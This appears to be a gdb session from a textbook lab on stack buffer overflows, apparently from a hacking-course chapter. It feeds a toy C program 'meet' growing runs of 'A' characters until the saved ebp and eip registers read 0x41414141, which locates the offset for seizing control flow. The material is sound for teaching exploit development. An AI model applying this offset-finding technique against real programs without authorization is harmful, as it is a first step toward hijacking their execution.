 (gdb) d 1                                   <remove breakpoint 1>
(gdb) run Mr `python -c 'print("A"*405)'`
Starting program: /home/kali/GHHv6/ch10/meet Mr `python -c 'print("A"*405)'`
Hello Mr
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
main (argc=0, argv=0x0) at meet.c:11
11       printf("Bye %s %s\n", argv[1], argv[2]);  // say "bye"
(gdb) info reg ebp eip
ebp            0xffff0041          0xffff0041
eip            0x5655621e          0x5655621e <main+47>
(gdb)
(gdb) run Mr `python -c 'print("A"*408)'`
...
Program received signal SIGSEGV, Segmentation fault.
0x56556202 in main (argc=<error reading variable: Cannot access memory at
address
0x41414149>, argv=<error reading variable: Cannot access memory at address
0x4141414d>) at meet.c:10
10       greeting(argv[1], argv[2]);        // call function, pass title &
name
(gdb) info reg ebp eip
ebp            0x41414141          0x41414141
eip            0x56556202          0x56556202 <main+19>

(gdb) run Mr `python -c 'print("A"*412)'`
...
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) info reg ebp eip
ebp            0x41414141          0x41414141
eip            0x41414141          0x41414141
(gdb) q
A debugging session is active.
      Inferior 1 [process 8757] will be killed.
Quit anyway? (y or n) y